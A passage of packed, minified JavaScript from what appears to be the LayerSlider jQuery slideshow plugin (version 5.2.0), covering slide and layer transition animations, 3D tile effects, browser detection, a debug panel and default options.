u=0;u<o.1j;u++){6(o[u].1i("%")===-1&&o[u].1i("1m")!==-1&&o[u].1i("1F")!==-1&&o[u].1i("1p")!==-1&&o[u].1i("1q")!==-1){o[u]=""+1c(o[u])*f.g.1z+"1E"}}16 a=o.8I(" ");16 l=e(14).11("9C")?e(14).11("9C"):f.1x.bB;16 c=1c(e(14).1a("1m"));16 h=1c(e(14).1a("1p"));16 d=1c(e(14).1g("1s").1J("12-l")[1]);6(e(14)[0].1O.1d.1i("%")!==-1){e(14).1a({1d:f.g.1A()/1B*1c(e(14)[0].1O.1d)})}16 v=e(14).3B()>e(14).3u()?e(14).3B():e(14).3u();16 m=1c(s)===0?e(14).3B():v;16 g=1c(s)===0?e(14).3u():v;6(d===-1&&t!=="1I"||e(14).11("58")==="1m"||e(14).11("58")==="1F"){6(r<0){r=-(c+(5y/2+.5)*m+1B)}19 6(r>0){r=f.g.1A()-c+(5y/2-.5)*m+1B}}19{r=r*f.g.1z}6(d===-1&&t!=="1I"||e(14).11("59")==="1p"||e(14).11("59")==="1q"){6(i<0){i=-(h+(5s/2+.5)*g+1B)}19 6(i>0){i=f.g.1G()-h+(5s/2-.5)*g+1B}}19{i=i*f.g.1z}6(d===-1||t==="1I"){16 y=1}19{16 b=f.g.1u.11("9k")?1c(f.g.1u.11("9k")):f.o.aN;16 y=d*b}6(e(14).11("2I")==="1I"){16 w=f.1x.5J;16 E=f.1x.6j;16 S=f.1x.5Y}19{16 w=f.o.5J;16 E=f.o.6j;16 S=f.o.5Y}16 x=e(14).11("5a")?1c(e(14).11("5a")):w;16 T=e(14).11("5Q")?1c(e(14).11("5Q")):E;16 N=e(14).11("5S")?e(14).11("5S"):S;16 C=e(14);16 k=17(){6(C.2k("12-2x-3C")){C.1o("12-8E")}6(f.o.5W==1b){C.18(".12-3k").2h();C.18("2x, 6w").1K(17(){6(1W e(14)[0].6u!==0){e(14)[0].6u=0}e(14).2h()})}6((!C.2k("12-2x-3C")||C.2k("12-2x-3C")&&f.o.5W===1f)&&C.11("4N")>0){C.11("4z",2i(17(){f.8B(C)},C.11("4N")))}};e(14).1a({3e:0,3J:0});16 L={5r:5y,5u:5s,79:8R,7v:8S,3q:s,4G:8H,4I:8v,29:"2Y",x:r*y,y:i*y};16 A={3q:0,4G:0,4I:0,79:0,7v:0,5r:1,5u:1,4c:n(N),1M:x/1Q,x:0,y:0,8K:17(){k()}};6(t.1i("3F")!=-1||e(14).11("f0")!=="1f"&&e(14).11("2I")==="1I"){L["2M"]=0;A["2M"]=e(14).11("7d")}6(e(14).11("3R")){e(14).11("3R").8z()}36.8x(e(14)[0],{8y:l,8w:a});e(14).11("3R",36.6N(e(14)[0],T/1Q,L,A))})};16 N=17(){6(i(e(u))&&(f.g.1u.11("5g")||f.g.1u.11("6g"))){6(f.g.1u.11("5g")&&f.g.1u.11("6g")){16 t=1D.2b(1D.2m()*2);16 n=[["3d",f.g.1u.11("5g")],["bW",f.g.1u.11("6g")]];k(n[t][0],n[t][1])}19 6(f.g.1u.11("5g")){k("3d",f.g.1u.11("5g"))}19{k("bW",f.g.1u.11("6g"))}}19{6(f.g.1u.11("65")&&f.g.1u.11("6f")){16 t=1D.2b(1D.2m()*2);16 n=[["2d",f.g.1u.11("65")],["bS",f.g.1u.11("6f")]];k(n[t][0],n[t][1])}19 6(f.g.1u.11("65")){k("2d",f.g.1u.11("65"))}19 6(f.g.1u.11("6f")){k("bS",f.g.1u.11("6f"))}19{k("2d","1")}}};16 C=17(){6(i(e(u))&&5E.1i("3d")!=-1){k("3d",5E.1J(":")[1])}19{6(5E.1i("3d")!=-1){k("2d","4T")}19{k("2d",5E.1J(":")[1])}}};16 k=17(e,t){16 n=e.1i("er")==-1?f.t:f.ct;16 r="3d",i,s;6(e.1i("2d")!=-1){r="2d"}6(t.1i("4p")!=-1){s=n["t"+r].1j-1;i="4p"}19 6(t.1i("4T")!=-1){s=1D.2b(1D.2m()*o(n["t"+r]));i="2m bT 4T"}19{16 u=t.1J(",");16 a=u.1j;s=1c(u[1D.2b(1D.2m()*a)])-1;i="2m bT ep"}L(r,n["t"+r][s])};16 L=17(t,i){16 o=e(u).18(".12-2c");16 a=f.g.1N.18(\'*[1s*="12-l"]\').1j>0?1Q:0;16 l=i.6E.23().1i("es")==-1?1f:1b;16 c=i.6E.23().1i("eu")==-1?1f:1b;16 h=1W i.4E;16 p=1W i.4q;2y(h){1l"4d":h=i.4E;1k;1l"64":h=1D.2b(1D.2m()*(1c(i.4E.1J(",")[1])-1c(i.4E.1J(",")[0])+1))+1c(i.4E.1J(",")[0]);1k;bQ:h=1D.2b(1D.2m()*(i.4E[1]-i.4E[0]+1))+i.4E[0];1k}2y(p){1l"4d":p=i.4q;1k;1l"64":p=1D.2b(1D.2m()*(1c(i.4q.1J(",")[1])-1c(i.4q.1J(",")[0])+1))+1c(i.4q.1J(",")[0]);1k;bQ:p=1D.2b(1D.2m()*(i.4q[1]-i.4q[0]+1))+i.4q[0];1k}6(f.g.7n()==1b&&f.o.bf==1b||f.g.2w&&f.o.bj==1b){6(h>=15){h=7}19 6(h>=5){h=4}19 6(h>=4){h=3}19 6(h>2){h=2}6(p>=15){p=7}19 6(p>=5){p=4}19 6(p>=4){p=3}19 6(p>2){p=2}6(p>2&&h>2){p=2;6(h>4){h=4}}}16 d=e(u).18(".12-2c").1d()/h;16 v=e(u).18(".12-2c").1e()/p;6(!f.g.2z){f.g.2z=e("<1n>").1o("12-1x-2g").1o("12-4l-2E").1a({1d:o.1d(),1e:o.1e()}).6i(o)}19{f.g.2z.1y(1b,1b).5F().1a({1L:"2p",1d:o.1d(),1e:o.1e()})}16 m=o.1d()-1D.2b(d)*h;16 g=o.1e()-1D.2b(v)*p;16 y=[];y.bJ=17(){16 e=14.1j,t,n,r;6(e==0)1R 1f;aS(--e){t=1D.2b(1D.2m()*(e+1));n=14[e];r=14[t];14[e]=r;14[t]=n}1R 14};2a(16 b=0;b<h*p;b++){y.8a(b)}2y(i.3Z.ev){1l"67":y.67();1k;1l"bR-89":y=s(p,h,"89");1k;1l"bR-67":y=s(p,h,"67");1k;1l"2m":y.bJ();1k}16 w=f.g.1N.18(".12-bg");16 x=f.g.1u.18(".12-bg");6(w.1j==0&&x.1j==0){t="2d";i=e.56(1b,{},f.t["eo"][0]);i.1C.2u=1;i.3Z.1M=0}6(t=="3d"){f.g.3h=(h*p-1)*i.3Z.1M;16 N=0;6(i.2U&&i.2U.2u){N+=i.2U.2u}6(i.2e&&i.2e.2u){N+=i.2e.2u}6(i.2B&&i.2B.2u){N+=i.2B.2u}f.g.3h+=N;16 C=0;6(i.2U&&i.2U.1M){C+=i.2U.1M}6(i.2e&&i.2e.1M){C+=i.2e.1M}6(i.2B&&i.2B.1M){C+=i.2B.1M}f.g.3h+=C}19{f.g.3h=(h*p-1)*i.3Z.1M+i.1C.2u;f.g.5c=e("<1n>").1o("12-en").1w(f.g.2z);f.g.8o=e("<1n>").1o("12-eh").1w(f.g.2z)}16 k=f.g.2o;2a(16 L=0;L<h*p;L++){16 A=L%h==0?m:0;16 O=L>(p-1)*h-1?g:0;16 M=e("<1n>").1o("12-1x-3Z").1a({1d:1D.2b(d)+A,1e:1D.2b(v)+O}).1w(f.g.2z);16 4f,D;6(t=="3d"){M.1o("12-3d-2g");16 P=1D.2b(d)+A;16 H=1D.2b(v)+O;16 B;6(i.2e.6c=="bU"){6(1D.4e(i.2e.1C.3i)>90&&i.3Z.bL!="bN"){B=1D.2b(P/7)+A}19{B=P}}19{6(1D.4e(i.2e.1C.32)>90&&i.3Z.bL!="bN"){B=1D.2b(H/7)+O}19{B=H}}16 j=P/2;16 F=H/2;16 I=B/2;16 q=17(t,n,r,i,s,o,u,a,f){e("<1n>").1o(t).1a({1d:r,1e:i,"-o-4a":"5C("+s+"1E, "+o+"1E, "+u+"1E) 32("+a+"3O) 3i("+f+"3O) 5D(5B) 4F(1, 1, 1)","-aO-4a":"5C("+s+"1E, "+o+"1E, "+u+"1E) 32("+a+"3O) 3i("+f+"3O) 5D(5B) 4F(1, 1, 1)","-b0-4a":"5C("+s+"1E, "+o+"1E, "+u+"1E) 32("+a+"3O) 3i("+f+"3O) 5D(5B) 4F(1, 1, 1)","-5G-4a":"5C("+s+"1E, "+o+"1E, "+u+"1E) 32("+a+"3O) 3i("+f+"3O) 5D(5B) 4F(1, 1, 1)",4a:"5C("+s+"1E, "+o+"1E, "+u+"1E) 32("+a+"3O) 3i("+f+"3O) 5D(5B) 4F(1, 1, 1)"}).1w(n)};q("12-3d-3L",M,0,0,0,0,-I,0,0);16 R=0;16 U=0;16 z=0;6(i.2e.6c=="eg"&&1D.4e(i.2e.1C.32)>90){q("12-3d-6k",M.18(".12-3d-3L"),P,H,-j,-F,-I,6B,0)}19{q("12-3d-6k",M.18(".12-3d-3L"),P,H,-j,-F,-I,0,6B)}q("12-3d-1q",M.18(".12-3d-3L"),P,B,-j,F-I,0,-90,0);q("12-3d-1p",M.18(".12-3d-3L"),P,B,-j,-F-I,0,90,0);q("12-3d-bY",M.18(".12-3d-3L"),P,H,-j,-F,I,0,0);q("12-3d-1m",M.18(".12-3d-3L"),B,H,-j-I,-F,0,0,-90);q("12-3d-1F",M.18(".12-3d-3L"),B,H,j-I,-F,0,0,90);4f=M.18(".12-3d-bY");6(i.2e.6c=="bU"){6(1D.4e(i.2e.1C.3i)>90){D=M.18(".12-3d-6k")}19{D=M.18(".12-3d-1m, .12-3d-1F")}}19{6(1D.4e(i.2e.1C.32)>90){D=M.18(".12-3d-6k")}19{D=M.18(".12-3d-1p, .12-3d-1q")}}16 W=y[L]*i.3Z.1M;16 X=f.g.2z.18(".12-3d-2g:eq("+L+") .12-3d-3L");16 V=1I bH;6(i.2U&&i.2U.1C){i.2U.1C.1M=i.2U.1C.1M?(i.2U.1C.1M+W)/1Q:W/1Q;V.2j(X[0],i.2U.2u/1Q,r(i.2U.1C,i.2U.4R))}19{i.2e.1C.1M=i.2e.1C.1M?(i.2e.1C.1M+W)/1Q:W/1Q}V.2j(X[0],i.2e.2u/1Q,r(i.2e.1C,i.2e.4R));6(i.2B){6(!i.2B.1C){i.2B.1C={}}V.2j(X[0],i.2B.2u/1Q,r(i.2B.1C,i.2B.4R,"2B"))}}19{16 J=34=2L=2K="1U";16 K=6J=1;6(i.1C.6c=="2m"){16 Q=["1p","1q","1F","1m"];16 G=Q[1D.2b(1D.2m()*Q.1j)]}19{16 G=i.1C.6c}6(i.6E.23().1i("bF")!=-1&&L%2==0){6(k=="1S"){k="1X"}19{k="1S"}}6(k=="1S"){2y(G){1l"1p":G="1q";1k;1l"1q":G="1p";1k;1l"1m":G="1F";1k;1l"1F":G="1m";1k;1l"82":G="8c";1k;1l"81":G="8b";1k;1l"8b":G="81";1k;1l"8c":G="82";1k}}2y(G){1l"1p":J=2L=-M.1e();34=2K=0;1k;1l"1q":J=2L=M.1e();34=2K=0;1k;1l"1m":J=2L=0;34=2K=-M.1d();1k;1l"1F":J=2L=0;34=2K=M.1d();1k;1l"82":J=M.1e();2L=0;34=M.1d();2K=0;1k;1l"81":J=M.1e();2L=0;34=-M.1d();2K=0;1k;1l"8b":J=-M.1e();2L=0;34=M.1d();2K=0;1k;1l"8c":J=-M.1e();2L=0;34=-M.1d();2K=0;1k}f.g.5x=i.1C.6e?i.1C.6e:1;6(l==1b&&f.g.5x!=1){J=J/2;2L=2L/2;34=34/2;2K=2K/2}2y(i.1C.4K){1l"3F":J=2L=34=2K=0;K=0;6J=1;1k;1l"eK":K=0;6J=1;6(f.g.5x==1){2L=2K=0}1k}6((i.1C.3t||i.1C.32||i.1C.3i||f.g.5x!=1)&&!f.g.2w&&i.1C.4K!="1r"){M.1a({4l:"2Y"})}19{M.1a({4l:"2E"})}6(l==1b){f.g.5c.1a({4l:"2Y"})}19{f.g.5c.1a({4l:"2E"})}6(c==1b||i.1C.4K=="1r"||l==1b){16 Y=M.1w(f.g.5c);16 Z=M.8m().1w(f.g.8o);4f=e("<1n>").1o("12-eL").1w(Y)}19{16 Z=M.1w(f.g.8o)}D=e("<1n>").1o("12-eA").1w(Z).1a({1p:-J,1m:-34,ez:"2p",2M:K});16 et=y[L]*i.3Z.1M;16 5p=i.1C.3t?i.1C.3t:0;16 6Q=i.1C.32?i.1C.32:0;16 6P=i.1C.3i?i.1C.3i:0;6(k=="1S"){5p=-5p;6Q=-6Q;6P=-6P}36.6N(D[0],i.1C.2u/1Q,{3q:5p,4G:6Q,4I:6P,6e:f.g.5x},{1M:et/1Q,1p:0,1m:0,2M:6J,3q:0,4G:0,4I:0,6e:1,4c:n(i.1C.4R)});6(c==1b&&(x.1j<1||x.1j>0&&(x.1g("1h").23().1i("4S")!=-1||x.1d()<f.g.1A()||x.1e()<f.g.1G()))){36.2j(4f[0],i.1C.2u/1Q,{1M:et/1Q,2M:0,4c:n(i.1C.4R)})}6((i.1C.4K=="1r"||l==1b)&&i.6E.23().1i("bF")==-1){16 4m=0;6(5p!=0){4m=-5p}36.2j(4f[0],i.1C.2u/1Q,{1M:et/1Q,1p:2L,1m:2K,3q:4m,6e:f.g.5x,2M:K,4c:n(i.1C.4R)})}}6(w.1j){6(t=="3d"||t=="2d"&&(c==1b||i.1C.4K=="1r"||l==1b)){4f.3U(e("<28>").1g("1h",w.1g("1h")).1a({1d:w[0].1O.1d,1e:w[0].1O.1e,3e:3l(w.1a("3c-1m"))-3l(M.3D().1m),3J:3l(w.1a("3c-1p"))-3l(M.3D().1p)}))}19 6(f.g.5c.3s().1j==0){f.g.5c.3U(e("<28>").1g("1h",w.1g("1h")).1a({1d:w[0].1O.1d,1e:w[0].1O.1e,3e:3l(w.1a("3c-1m")),3J:3l(w.1a("3c-1p"))}))}}6(x.1j){D.3U(e("<28>").1g("1h",x.1g("1h")).1a({1d:x[0].1O.1d,1e:x[0].1O.1e,3e:3l(x.1a("3c-1m"))-3l(M.3D().1m),3J:3l(x.1a("3c-1p"))-3l(M.3D().1p)}))}}16 5b=f.g.1N;16 2P=f.g.1u;2i(17(){5b.18(".12-bg").1a({29:"2E"})},50);2P.18(".12-bg").1a({29:"2E"});f.g.2z.2s("12-4l-2E");S(a);6(a===0){a=10}2i(17(){5b.1a({1d:0})},a);16 7P=1c(2P.11("74"))?1c(2P.11("74")):0;16 at=f.g.3h+7P>0?f.g.3h+7P:0;2i(17(){6(f.g.2J==1b){f.g.2z.5F();5b.2s("12-1V");f.3x(2P,17(){f.g.2J=1f})}T();6(2P.18(".12-bg").1j<1||2P.18(".12-bg").1j>0&&2P.18(".12-bg").1g("1h").23().1i("4S")!=-1){f.g.2z.1M(9d).3Q(2C,17(){e(14).5F().68()})}2P.1a({1d:f.g.1A(),1e:f.g.1G()})},at);6(f.g.3h<2C){f.g.3h=1Q}2i(17(){f.g.2z.1o("12-4l-2E");2P.1o("12-1V");6(2P.18(".12-bg").1j){2P.18(".12-bg").1a({1L:"1P",29:"2Y"});6(f.g.2w){2P.18(".12-bg").1a("1L","2p");2i(17(){E()},4o)}19{2P.18(".12-bg").2N(4o,17(){E()})}}19{E()}},f.g.3h)};16 A=17(){f.g.1u.18(\' > *[1s*="12-l"]\').1K(17(){e(14).1a({29:"2E"})});f.g.97=e(u).4i().1p;e(1Y).2O(17(){2i(17(){f.g.97=e(u).4i().1p},20)});16 t=17(){6(e(1Y).dX()+e(1Y).1e()-f.g.1G()/2>f.g.97){f.g.70=1b;6(f.g.7N===1b){f.o.4k=1b;f.27()}T()}};e(1Y).dS(17(){6(!f.g.70){t()}});t()};16 O=(f.g.1u.11("5g")||f.g.1u.11("65"))&&f.t||(f.g.1u.11("6g")||f.g.1u.11("6f"))&&f.ct?"1I":"5R";6(!f.g.1u.11("2I")){f.5O(f.g.1u)}6(f.g.1u.11("2I")==="1I"){O="1I"}6(f.o.9c){O="b1"}6(f.o.4V&&!f.g.70){6(f.g.2A==1){16 d=0;f.o.8J(f.g)}19{16 M=1c(f.g.1u.11("74"))?1c(f.g.1u.11("74")):0;16 4f=O=="1I"?0:v;f.g.aP=2i(17(){E()},4f+1D.4e(M))}f.g.3h=1b;6(f.o.8d===1b){A()}19{f.g.70=1b;T()}f.g.1u.1a({1d:f.g.1A(),1e:f.g.1G()});6(!f.g.2w){f.g.1u.18(".12-bg").1a({1L:"1P"}).2N(f.o.8s)}f.g.4A=1f}19{2y(O){1l"5R":f.g.3h=1f;6(f.g.2z){f.g.2z.5F()}w();S();x();T();1k;1l"1I":6(1W 5E!="3n"){C()}19{N()}1k;1l"b1":L(f.o.9c.4K,f.o.9c.ea);1k}}};f.5O=17(e){16 t=e.11("12")||!e.11("12")&&!e.11("5X")&&!e.11("3A")&&!e.11("5T")&&!e.11("5a")&&!e.11("5P")&&!e.11("5Q")&&!e.11("4H")&&!e.11("4N")&&!e.11("5S")&&!e.11("4P")&&!e.11("9e")&&!e.11("5U")&&!e.11("8W")&&!e.11("5I")?"1I":"5R";e.11("2I",t)};f.8B=17(e){6(!e.11("2I")){f.5O(e)}e.2s("12-8E");16 t=f.g.1N;6(f.g.2o!="1S"&&f.g.1u){t=f.g.1u}16 r=t.11("3A")?t.11("3A"):f.o.9b;16 i=f.g.9a[f.g.2o][r];16 s=e.11("3A")?e.11("3A"):i;16 o,u;2y(s){1l"1m":o=-f.g.1A();u=0;1k;1l"1F":o=f.g.1A();u=0;1k;1l"1p":u=-f.g.1G();o=0;1k;1l"1q":u=f.g.1G();o=0;1k;1l"3F":u=0;o=0;1k}6(e.11("2I")==="1I"){16 a="1I"}19{16 a=e.11("5T")?e.11("5T"):1f}2y(a){1l"1m":o=f.g.1A();u=0;1k;1l"1F":o=-f.g.1A();u=0;1k;1l"1p":u=f.g.1G();o=0;1k;1l"1q":u=-f.g.1G();o=0;1k;1l"3F":u=0;o=0;1k;1l"1I":6(e.11("3g")){6(e.11("3g")==="1m"){o=f.g.1A()}19 6(e.11("3g")==="1F"){o=-f.g.1A()}19{o=-1c(e.11("3g"))}}19{o=-f.1x.7K}6(e.11("3p")){6(e.11("3p")==="1p"){u=f.g.1G()}19 6(e.11("3p")==="1q"){u=-f.g.1G()}19{u=-1c(e.11("3p"))}}19{u=-f.1x.7T}1k}16 l=5z=5w=4r=5t=5q=3o=3m="1P";l=e.11("5I")?e.11("5I"):f.1x.8r;5z=e.11("78")?e.11("78"):f.1x.8h;5w=e.11("6q")?e.11("6q"):f.1x.8k;4r=e.11("5U")?e.11("5U"):f.1x.84;5t=e.11("6o")?e.11("6o"):f.1x.98;5q=e.11("6n")?e.11("6n"):f.1x.86;6(4r===1){3o=e.11("6A")?e.11("6A"):f.1x.8u;3m=e.11("6r")?e.11("6r"):f.1x.8F}19{3o=3m=4r}16 c=e.11("6p")?e.11("6p").1J(" "):f.1x.7X;2a(16 h=0;h<c.1j;h++){6(c[h].1i("%")===-1&&c[h].1i("1m")!==-1&&c[h].1i("1F")!==-1&&c[h].1i("1p")!==-1&&c[h].1i("1q")!==-1){c[h]=""+1c(c[h])*f.g.1z+"1E"}}16 p=c.8I(" ");16 d=e.11("6v")?e.11("6v"):f.1x.8n;16 v=1c(e.1a("1m"));16 m=1c(e.1a("1p"));16 g=1c(e.1g("1s").1J("12-l")[1]);16 y=e.3B()>e.3u()?e.3B():e.3u();16 b=1c(l)===0?e.3B():y;16 w=1c(l)===0?e.3u():y;6(g===-1&&a!=="1I"||e.11("3g")==="1m"||e.11("3g")==="1F"){6(o<0){o=-(f.g.1A()-v+(3o/2-.5)*b+1B)}19 6(o>0){o=v+(3o/2+.5)*b+1B}}19{o=o*f.g.1z}6(g===-1&&a!=="1I"||e.11("3p")==="1p"||e.11("3p")==="1q"){6(u<0){u=-(f.g.1G()-m+(3m/2-.5)*w+1B)}19 6(u>0){u=m+(3m/2+.5)*w+1B}}19{u=u*f.g.1z}6(g===-1||a==="1I"){16 E=1}19{16 S=f.g.1N.11("6s")?1c(f.g.1N.11("6s")):f.o.7I;16 E=g*S}6(e.11("2I")==="1I"){16 x=f.1x.51;16 T=f.1x.54}19{16 x=f.o.51;16 T=f.o.54}16 N=e.11("4H")?1c(e.11("4H")):x;6(N===0){N=1}16 C=e.11("4P")?e.11("4P"):T;16 k={29:"2E"};16 L={3q:l,4G:5z,4I:5w,79:5t,7v:5q,5r:3o,5u:3m,x:-o*E,y:-u*E,4c:n(C),8K:17(){e.1a(k)}};6(a=="3F"||!a&&s=="3F"||e.11("aH")!=="1f"&&e.11("2I")==="1I"){L["2M"]=0;k["2M"]=e.11("7d")}36.8x(e[0],{8y:d,8w:p});36.2j(e[0],N/1Q,L)};f.5d=17(){f.d={46:e("<1n>"),aT:17(t){e("<aD>"+t+"</aD>").1w(f.d.46)},bq:17(){e("<4O>").1w(f.d.46)},aU:17(t){e("<4O><3E>"+t+"</3E></4O>").1w(f.d.46)},aL:17(t){e("<3E>"+t+"</3E>").1w(f.d.46.18("4O:4p"))},9f:17(t){e("<4O>").1w(f.d.46.18("4O:4p 3E:4p"))},aF:17(e){f.d.46.18("4O:4p 3E:4p").1T(17(){e.1a({3H:"fv fu fp",3J:1c(e.1a("3c-1p"))-2,3e:1c(e.1a("3c-1m"))-2})},17(){e.1a({3H:"bX",3J:1c(e.1a("3c-1p"))+2,3e:1c(e.1a("3c-1m"))+2})})},68:17(){6(!e("47").18(".12-5d-4J").1j){6(!f.d.bl){f.d.aT("fm fq");f.d.bq();2a(16 t 3M f.o){f.d.aL(t+": <1Z>"+f.o[t]+"</1Z>")}f.d.aT("2t ft");f.d.aU("fs 2W fN fK: <1Z>"+e(u).18(".12-1r").1j+"</1Z>");e(u).18(\'.12-2c .12-1r, .12-2c *[1s*="12-l"]\').1K(17(){6(e(14).2k("12-1r")){f.d.aU("<1Z>bo "+(e(14).5K()+1)+"</1Z>");f.d.9f();f.d.aL("<1Z>bo "+(e(14).5K()+1)+" bz:</1Z><br><br>")}19{f.d.aU("&7o;&7o;&7o;&7o;fF ( "+e(14).bu("bA")+" )");f.d.aF(e(14));f.d.9f();f.d.aL("<1Z>"+e(14).bu("bA")+" 3C bz:</1Z><br><br>");f.d.aL("fI / 1s: <1Z>"+e(14).1g("1s")+"</1Z>")}e.1K(e(14).11(),17(e,t){f.d.aL(e+": <1Z>"+t+"</1Z>")})});f.d.bl=1b}16 n=e("<1n>").1o("12-5d-4J").1a({3D:"fd",b6:"fg",1p:"66",1F:"66",1d:"fj",2f:"fh",3a:"fc","3H-fb":"66",1e:e(1Y).1e()-60,2M:0,bi:7w}).1w(e("47")).1a({bi:0,2M:.9}).2h(17(t){6(t.bd&&t.bc){e(14).7y()}});16 r=e("<1n>").1a({1d:"1B%",1e:"1B%",4l:"1U"}).1w(n);16 i=e("<1n>").1a({1d:"1B%"}).1w(r).3U(f.d.46)}},f5:17(){e("47").18(".12-5d-4J").7y()}};e(u).2h(17(e){6(e.bd&&e.bc){f.d.68()}})};f.2O()};16 n=17(e){16 t;6(e.23().1i("bh")!==-1||e.23().1i("7S")!==-1){t=7R.7Q}19 6(e.23().1i("7U")!==-1){16 n=e.23().1J("7U")[1];t=1Y[n.7C(0).7B()+n.8i(1)].bb}19 6(e.23().1i("7G")!==-1){16 n=e.23().1J("7G")[1];t=1Y[n.7C(0).7B()+n.8i(1)].ba}19 6(e.23().1i("7E")!==-1){16 n=e.23().1J("7E")[1];t=1Y[n.7C(0).7B()+n.8i(1)].b4}1R t};16 r=17(e,t,r,i){6(1W t==="3n"){16 t="cl"}16 s={};6(e.3t!==i){s.3q=e.3t}6(e.3i!==i){s.4I=e.3i}6(e.32!==i){s.4G=e.32}6(r==="2B"){s.5r=s.5u=s.b9=1}19 6(e.4F!==i){s.5r=s.5u=s.b9=e.4F}6(e.1M){s.1M=r==="2B"?e.1M/1Q:e.1M}s.4c=n(t);1R s};16 i=17(t){16 n=e("<1n>"),r=1f,i=1f,s=["cJ","cE","cz","cy","cB"];4a=["cC","c2","c5","c6","ce"];2a(16 o=s.1j-1;o>=0;o--){r=r?r:n[0].1O[s[o]]!=3n}2a(16 o=4a.1j-1;o>=0;o--){n.1a("4a-1O","bx-3d");i=i?i:n[0].1O[4a[o]]=="bx-3d"}6(r&&n[0].1O[s[4]]!=3n){n.1g("4Y","12-cf").1w(t);r=n[0].dm===3&&n[0].dj===9;n.7y()}1R r&&i};16 s=17(e,t,n){16 r=[];6(n=="89"){2a(16 i=0;i<e;i++){2a(16 s=0;s<t;s++){r.8a(i+s*e)}}}19{2a(16 i=e-1;i>-1;i--){2a(16 s=t-1;s>-1;s--){r.8a(i+s*e)}}}1R r};16 o=17(e){16 t=0;2a(16 n 3M e){6(e.dG(n)){++t}}1R t};16 u=17(){ax=17(e){e=e.23();16 t=/(bC)[ \\/]([\\w.]+)/.62(e)||/(5G)[ \\/]([\\w.]+)/.62(e)||/(dH)(?:.*2D|)[ \\/]([\\w.]+)/.62(e)||/(b7) ([\\w.]+)/.62(e)||e.1i("aI")<0&&/(dw)(?:.*? dy:([\\w.]+)|)/.62(e)||[];1R{88:t[1]||"",2D:t[2]||"0"}};16 e=ax(3Y.44),t={};6(e.88){t[e.88]=1b;t.2D=e.2D}6(t.bC){t.5G=1b}19 6(t.5G){t.cW=1b}1R t};cN=17(e,t){16 n=["5G","cM","b0","aO","o",""];16 r=0,i,s;aS(r<n.1j&&!e[i]){i=t;6(n[r]==""){i=i.bV(0,1).23()+i.bV(1)}i=n[r]+i;s=1W e[i];6(s!="3n"){n=[n[r]];1R s=="17"?e[i]():e[i]}r++}};t.7p={2D:"5.2.0",7n:17(){6(3Y.44.3S(/de/i)||3Y.44.3S(/dB/i)||3Y.44.3S(/dx/i)||3Y.44.3S(/dh/i)||3Y.44.3S(/cL/i)||3Y.44.3S(/cc/i)||3Y.44.3S(/c7 c4/i)){1R 1b}19{1R 1f}},cv:17(e){6(e.1a("2f-1q")=="1U"||e.1a("2f-1q")=="1P"||e.1a("2f-1q")==0||e.1a("2f-1q")=="bX"){1R 1b}19{1R 1f}},2w:u().b7&&u().2D<9?1b:1f,7N:1f,3f:1f,5l:1f,2G:1f,2Z:1f,2A:7b,2o:"1X",4g:7b,1A:7b,1G:7b,9a:{1S:{1m:"1F",1F:"1m",1p:"1q",1q:"1p"},1X:{1m:"1m",1F:"1F",1p:"1p",1q:"1q"}},v:{d:4o,fo:8U,fi:4o}};t.aB={aw:80,ay:0,6j:1Q,5J:0,5Y:"71",2N:1b,aA:0,az:0,aK:0,aM:1,aY:1,aZ:1,aW:0,aV:0,aR:["50%","50%","0"],bB:4o,7K:-80,7T:0,51:bZ,dU:0,54:"71",3Q:1b,8r:0,8h:0,8k:0,84:1,8u:1,8F:1,98:0,86:0,7X:["50%","50%","0"],8n:4o};t.9V={6Z:aX};t.9K={9G:1b,4n:0,7m:0,91:1f,1w:"",4k:1b,8d:1b,bK:1b,30:1,4V:1b,8s:9d,4w:0,7r:1b,8t:1f,7A:1f,2v:"dN",3v:"/6a/eJ/",7W:"83",72:1f,7Y:1b,6W:1b,7a:1b,aj:1b,bG:1b,ai:1b,7i:1f,b3:1f,bs:1b,3b:"1T",7f:"60%",7V:1B,6l:60,8M:35,8f:1B,5W:1b,2H:"1U",aQ:"dD.cb",49:1b,4Z:1b,1v:1f,b8:"1m: -66; 1p: -66;",7D:1f,b5:"fa",bf:1b,bj:1b,99:1f,bk:0,bw:fE,fG:"",bv:17(e){},bp:17(e){},b2:17(e){},aG:17(e){},av:17(e){},8J:17(e){},6z:17(e){},6t:17(e){},6Z:aX,9b:"1F",aN:.45,7I:.45,6j:1Q,51:1Q,5Y:"71",54:"71",5J:0,6U:0}})(3I)',62,981,'||||||if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||var|function|find|else|css|true|parseInt|width|height|false|attr|src|indexOf|length|break|case|left|div|addClass|top|bottom|slide|class|nav|nextLayer|yourLogo|appendTo|lt|stop|ratio|sliderWidth|100|transition|Math|px|right|sliderHeight|thumbnail|new|split|each|display|delay|curLayer|style|none|1e3|return|prev|hover|auto|active|typeof|next|window|strong||iframe|the|toLowerCase|curLayerIndex||parent|start|img|visibility|for|floor|inner||animation|padding|container|click|setTimeout|to|hasClass|href|random|sliderOriginalWidth|prevNext|block|replace|clearTimeout|removeClass|LayerSlider|duration|skin|ie78|video|switch|ltContainer|layersNum|after|300|version|hidden|originalAutoSlideshow|autoSlideshow|autoPauseSlideshow|transitiontype|resize|L2|T2|opacity|fadeIn|load|ot|cttl|not|image|wrapper|before|originalWidth|of|loaded|visible|isAnimating|firstSlide|originalHeight|rotateX|layerSlider|L1||TweenLite||circleTimer||background|thumbnailNavigation|margin||marginLeft|paused|offsetxout|totalDuration|rotateY|bottomWrapper|videopreview|parseFloat|curSubScaleY|undefined|curSubScaleX|offsetyout|rotation|is|children|rotate|outerHeight|skinsPath|preventDefault|makeResponsive|preloaded|sliderOriginalHeight|slidedirection|outerWidth|layer|position|li|fade|barTimer|border|jQuery|marginTop|param|box|in|curSlideTime|deg|fullwidth|fadeOut|tr|match|wp|append|or|closest|shadow|navigator|tile|pausedSlideTime|responsiveMode|thumbsWrapper|com|userAgent||history|body|error|imgPreload|transform|videoSrc|ease|number|abs|_|slideTimer|autoplay|offset|nextLoop|autoStart|overflow|it|responsiveUnder|500|last|rows|curSubScale|originalTop|originalLeft|html|forcehide|loops|animate|on|showUntilTimer|isLoading|startSlideTime|thumb|tn|cols|scale3d|rotationX|durationout|rotationY|console|type|youtube|always|showuntil|ul|easingout|change|easing|png|all|and|animateFirstSlide|Please|location|id|lazyLoad||durationOut|your|slidebuttons|easingOut|like|extend|rel|offsetxin|offsetyin|delayin|st|curTiles|debug|Date|getTime|transition3d|init|fisrtSlide|vimeo|WordPress|pausedByVideo|thumbnails|parallaxlevel|shadowImg|tt|curSubSkewY|sca